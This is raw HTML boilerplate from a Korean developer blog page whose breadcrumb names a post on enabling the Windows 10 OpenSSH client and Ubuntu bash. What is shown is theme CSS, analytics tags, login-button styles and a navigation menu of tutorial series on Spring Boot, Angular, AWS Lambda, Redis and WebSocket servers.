a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Noto Sans KR";font-size:16px}.sf-menu ul .td-menu-item a{font-family:Abel;font-size:16px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:rgba(129,215,66,0.01)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:rgba(30,115,190,0.01)}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:rgba(30,115,190,0.01)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://www.daddyprogrammer.org/wp-content/uploads/2021/11/tech-scaled.jpeg')}.td-header-bg:before{background-repeat:repeat-x}.td-header-bg:before{background-position:center center}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:ABeeZee;font-size:22px}.td_module_wrap .td-post-author-name a{font-family:Abel}.td-post-date .entry-date{font-family:Abel}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Abel}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Abel}.td_mod_mega_menu .item-details a{font-family:Actor}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Abel}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Abel}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Abel}.post .td-post-header .entry-title{font-family:Abel}.td-post-template-default .td-post-header .entry-title{font-size:12px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-weight:bold}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:bold}.td-post-content h5{font-weight:bold}.td-post-content h6{font-weight:bold}</style>

<meta name="naver-site-verification" content="4d37e0e0fe3b7db92d678e5bd963e789871acd40" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180473535-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180473535-3');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NX7XVC');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CD6XMDWFS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CD6XMDWFS2');
</script>
<script async src="https://fundingchoicesmessages.google.com/i/pub-5331972493888131?ers=1" nonce="XTk9DxTlLMyu2TNw2nojoA"></script><script nonce="XTk9DxTlLMyu2TNw2nojoA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.daddyprogrammer.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.daddyprogrammer.org/post/category/devops/",
                    "name": "DevOps"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/",
                    "name": "Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/cropped-spring-bird-2295431_960_720-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/cropped-spring-bird-2295431_960_720-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/cropped-spring-bird-2295431_960_720-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/cropped-spring-bird-2295431_960_720-300x300.jpg" />
<meta name="generator" content="Powered by MangBoard" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-1489 single-format-standard td-standard-pack windows10-ubuntu-bash-shell global-block-template-1 single_template_2  tdc-footer-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5NX7XVC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ec%83%81%eb%8b%a8%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%83%81%eb%8b%a8%eb%a9%94%eb%89%b4" class="td-mobile-main-menu"><li id="menu-item-7167" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-first menu-item-7167"><a href="https://www.daddyprogrammer.org/post/series/springboot2-make-rest-api/">SpringBoot Restful API<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9987"><a href="https://www.daddyprogrammer.org/post/1212/springboot2-create-by-spring-initializr/">Spring initializr로 Spring 프로젝트 생성하기</a></li>
	<li id="menu-item-7361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7361"><a href="https://www.daddyprogrammer.org/post/1215/intellij-github-spring-gradle-project-import/">Intellij에서 Github의 Spring Gradle Project import 하기</a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7300"><a href="https://www.daddyprogrammer.org/post/19/spring-boot2-start-intellij/">1) Intellij Community 프로젝트생성</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7307"><a href="https://www.daddyprogrammer.org/post/41/spring-boot2-helloworld/">2) HelloWorld</a></li>
	<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7308"><a href="https://www.daddyprogrammer.org/post/152/spring-boot2-h2-database-intergrate/">3) H2 Database 연동</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7309"><a href="https://www.daddyprogrammer.org/post/313/swagger-api-doc/">4) Swagger API 문서 자동화</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7310"><a href="https://www.daddyprogrammer.org/post/404/spring-boot2-design-api-interface-and-data-structure/">5) API 인터페이스 및 결과 데이터 구조 설계</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7311"><a href="https://www.daddyprogrammer.org/post/446/spring-boot2-5-exception-handling-controlleradvice/">6) ControllerAdvice를 이용한 Exception처리</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7312"><a href="https://www.daddyprogrammer.org/post/499/springboot2-exception-handling-with-messagesource/">7) MessageSource를 이용한 Exception 처리</a></li>
	<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7313"><a href="https://www.daddyprogrammer.org/post/636/springboot2-springsecurity-authentication-authorization/">8) SpringSecurity 를 이용한 인증 및 권한부여</a></li>
	<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7314"><a href="https://www.daddyprogrammer.org/post/938/springboot2-restapi-unit-test/">9) Spring Starter Unit Test</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7301"><a href="https://www.daddyprogrammer.org/post/1012/springboot2-rest-api-social-login-kakao/">10) Social Login kakao</a></li>
	<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7302"><a href="https://www.daddyprogrammer.org/post/2421/springboot2-seperate-environment-by-profile/">11) profile을 이용한 환경별 설정 분리</a></li>
	<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7303"><a href="https://www.daddyprogrammer.org/post/2445/springboot2-blue-green-deploy-nginx/">12) Deploy &#038; Nginx 연동 &#038; 무중단 배포 하기</a></li>
	<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7304"><a href="https://www.daddyprogrammer.org/post/2697/springboot2-jenkins-deploy-gittag-rollback/">13) Jenkins 배포(Deploy) + Git Tag Rollback</a></li>
	<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7305"><a href="https://www.daddyprogrammer.org/post/2695/springboot2-simple-jpa-board/">14) 간단한 JPA 게시판(board) 만들기</a></li>
	<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7306"><a href="https://www.daddyprogrammer.org/post/3870/spring-rest-api-redis-caching/">15) Redis로 api 결과 캐싱(Caching)처리</a></li>
	<li id="menu-item-12072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12072"><a href="https://www.daddyprogrammer.org/post/11356/springboot2-forbidden-word-by-aop-annotation/">16) AOP와 Custom Annotation을 이용한 금칙어(Forbidden Word) 처리</a></li>
</ul>
</li>
<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7172"><a href="https://www.daddyprogrammer.org/post/series/spring-boot-oauth2/">Spring Oauth2</a></li>
<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-7174"><a href="https://www.daddyprogrammer.org/post/series/springcloud/">Spring Cloud MSA</a></li>
<li id="menu-item-7171" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-7171"><a href="https://www.daddyprogrammer.org/post/series/spring-rest-api-angular-framework-make-website/">Angular 웹사이트 개발<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7324"><a href="https://www.daddyprogrammer.org/post/6237/rest-api-angular-framework-make-website/">Spring API +Angular로 웹사이트 만들기(1) 프로젝트 구성 및 반응형 레이아웃 구현</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7323"><a href="https://www.daddyprogrammer.org/post/6433/spring-rest-api-angular-framework-signin-siginup/">Spring API +Angular로 웹사이트 만들기(2) 로그인/가입(HttpClient, Proxy, Validation)</a></li>
	<li id="menu-item-7322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7322"><a href="https://www.daddyprogrammer.org/post/6667/spring-rest-api-angular-framework-myinfo-authguard/">Spring API +Angular로 웹사이트 만들기(3) 내정보(Interceptor, Router Guard)</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7321"><a href="https://www.daddyprogrammer.org/post/6785/spring-rest-api-angular-framework-make-board-crud/">Spring API +Angular로 웹사이트 만들기(4) 게시판(CRUD) 만들기</a></li>
	<li id="menu-item-7320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7320"><a href="https://www.daddyprogrammer.org/post/7025/spring-rest-api-angular-framework-custom-alert-confirm-resolve/">Spring API +Angular로 웹사이트 만들기(5) 개선사항 적용 (custom alert/confirm dialog, resolve, 404page)</a></li>
	<li id="menu-item-7319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7319"><a href="https://www.daddyprogrammer.org/post/7198/spring-rest-api-angular-framework-loading-spinner/">Spring API +Angular로 웹사이트 만들기(6) 개선사항 적용 (loading spinner)</a></li>
</ul>
</li>
<li id="menu-item-7170" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-7170"><a href="https://www.daddyprogrammer.org/post/series/learn-angular2/">Angular2 Study<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7329"><a href="https://www.daddyprogrammer.org/post/1990/angular2-install-set-environment/">1) 설치 및 개발환경 구축</a></li>
	<li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7330"><a href="https://www.daddyprogrammer.org/post/1992/helloangular-basic-syntax/">2) Hello Angular 및 기본개념설명</a></li>
	<li id="menu-item-7331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7331"><a href="https://www.daddyprogrammer.org/post/2353/anguar2-component-data-send/">3) 컴포넌트간 데이터 전달( @Input, @Output, Observable )</a></li>
	<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7327"><a href="https://www.daddyprogrammer.org/post/3773/angular2-routing-layout/">4) Routing, layout component</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7326"><a href="https://www.daddyprogrammer.org/post/4054/anguar2-validations/">5) Validations</a></li>
	<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7325"><a href="https://www.daddyprogrammer.org/post/4245/angular2-httpclient-proxy/">6) HttpClient, Proxy</a></li>
</ul>
</li>
<li id="menu-item-9499" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-9499"><a href="https://www.daddyprogrammer.org/post/series/lambda/">AWS lambda 실습<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9504" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9504"><a href="https://www.daddyprogrammer.org/post/9131/aws-lambda-setup-develop-environment/">aws lambda 개발하기(1) – 로컬 개발 환경 구축(node.js + serverless)</a></li>
	<li id="menu-item-9503" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9503"><a href="https://www.daddyprogrammer.org/post/9168/aws-lambda-development-hellolambda-gateway/">aws lambda 개발하기(2) – hellolambda, Gateway 트리거</a></li>
	<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9502"><a href="https://www.daddyprogrammer.org/post/9266/aws-lambda-develop-node-init-env-variable/">aws lambda 개발하기(3) – node package(모듈)설치 및 개발, 환경변수 적용</a></li>
	<li id="menu-item-9501" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9501"><a href="https://www.daddyprogrammer.org/post/9357/aws-lambda-develop-trigger-destination-vpc-role/">aws lambda 개발하기(4) – serverless로 트리거(trigger), 대상(destination), 실행역할(role), VPC, 기본 설정</a></li>
	<li id="menu-item-9500" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9500"><a href="https://www.daddyprogrammer.org/post/9418/aws-lambda-use-serverless-plugin/">aws lambda 개발하기(5) – serverless plugin (offline, prune plugin)</a></li>
	<li id="menu-item-10192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10192"><a href="https://www.daddyprogrammer.org/post/10050/aws-lambda-develop-multi-endpoint-restful-api/">aws lambda 개발하기(6) – Multi Endpoint Restful api 개발</a></li>
	<li id="menu-item-10656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10656"><a href="https://www.daddyprogrammer.org/post/10541/aws-lambda-circleci-auto-deploy/">aws lambda 개발하기(7) – CircleCI를 이용하여 자동 배포하기</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13301"><a href="https://www.daddyprogrammer.org/post/13236/aws-lambda-sqs/">aws lambda 개발하기(8) – Asynchronous Tasks by SQS</a></li>
</ul>
</li>
<li id="menu-item-7168" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-7168"><a href="https://www.daddyprogrammer.org/post/series/redis/">Redis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7346"><a href="https://www.daddyprogrammer.org/post/1229/redis-single-instance/">1) 설치하기</a></li>
	<li id="menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7345"><a href="https://www.daddyprogrammer.org/post/1601/redis-cluster/">2) Redis Cluster</a></li>
	<li id="menu-item-7344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7344"><a href="https://www.daddyprogrammer.org/post/2241/redis-spring-data-redis-cluster-structure-comands/">3) Spring에서 Redis 사용하기 &#8211; strings, lists, hashs, sets, sortedsets, geo, hyperloglog</a></li>
	<li id="menu-item-7343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7343"><a href="https://www.daddyprogrammer.org/post/3217/redis-springboot2-spring-data-redis-cacheable-cacheput-cacheevict/">4) Spring에서 Redis 사용하기 &#8211; @Cacheable, @CachePut, @CacheEvict, @RedisHash</a></li>
	<li id="menu-item-7342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7342"><a href="https://www.daddyprogrammer.org/post/3688/redis-spring-data-redis-publish-subscribe/">5) Spring에서 Redis 사용하기 &#8211; 발행/구독(pub/sub) 모델의 구현</a></li>
	<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7341"><a href="https://www.daddyprogrammer.org/post/4056/reactive-redis/">6) Spring에서 Redis 사용하기 &#8211; Reactive redis</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9660"><a href="https://www.daddyprogrammer.org/post/1986/redis-cache-remover-by-python/">Python으로 Redis cache 일괄 삭제 프로그램 만들기</a></li>
</ul>
</li>
<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-series menu-item-has-children menu-item-7169"><a href="https://www.daddyprogrammer.org/post/series/spring-websocket-chat-server/">Websocket 채팅서버<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7340"><a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/">Spring Websocket 채팅서버(1) basic websocket server</a></li>
	<li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7339"><a href="https://www.daddyprogrammer.org/post/4691/spring-websocket-chatting-server-stomp-server/">Spring Websocket 채팅서버(2) Stomp로 채팅서버 고도화하기</a></li>
	<li id="menu-item-7338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7338"><a href="https://www.daddyprogrammer.org/post/4731/spring-websocket-chatting-server-redis-pub-sub/">Spring Websocket 채팅서버(3) 여러대의 채팅서버간에 메시지 공유하기 by Redis pub/sub</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7337"><a href="https://www.daddyprogrammer.org/post/5072/spring-websocket-chatting-server-spring-security-jwt/">Spring Websocket 채팅서버(4) – SpringSecurity + Jwt를 적용하여 보안강화하기</a></li>
	<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7336"><a href="https://www.daddyprogrammer.org/post/5290/spring-websocket-chatting-server-enter-qut-event-view-user-count/">Spring Websocket 채팅서버(5) 채팅방 입장/퇴장 이벤트 처리, 인원수 표시</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7335"><a href="https://www.daddyprogrammer.org/post/5353/spring-websocket-chatting-server-ngix-certbot-ssl-websocket-secure/">Spring Websocket 채팅서버(6) Nginx+Certbot 무료 SSL인증서로 WSS(Websocket Secure) 구축하기</a></li>
</ul>
</li>
